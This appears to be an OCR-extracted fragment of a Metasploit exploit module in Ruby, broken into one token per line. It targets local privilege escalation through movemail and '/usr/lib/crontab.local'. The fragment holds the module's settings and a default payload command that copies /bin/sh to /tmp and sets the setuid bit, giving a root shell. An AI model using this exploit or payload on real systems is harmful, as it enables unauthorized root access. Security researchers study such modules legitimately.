
'License'
=
>
MSF_LICENSE
,
'Platform'
=
>
'unix'
,
'Arch'
=
>
ARCH_CMD
,
'SessionTypes'
=
>
%w[shell]
,
'Privileged'
=
>
true
,
'Payload'
=
>
{
'BadChars'
=
>
"\n"
,
'Encoder'
=
>
'generic/none'
}
,
'Targets'
=
>
[
[
'/usr/lib/crontab.local'
,
{
}
]
]
,
'DefaultTarget'
=
>
0
,
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'cmd/unix/generic'
,
'CMD'
=
>
'cp /bin/sh 
/tmp && chmod u+s /tmp/sh'
}
)
)
register_options
(
[
OptString
.
new
(
'MOVEMAIL'
,
[
true
,
'Path to movemail'
,
'/etc/movemail'
]
)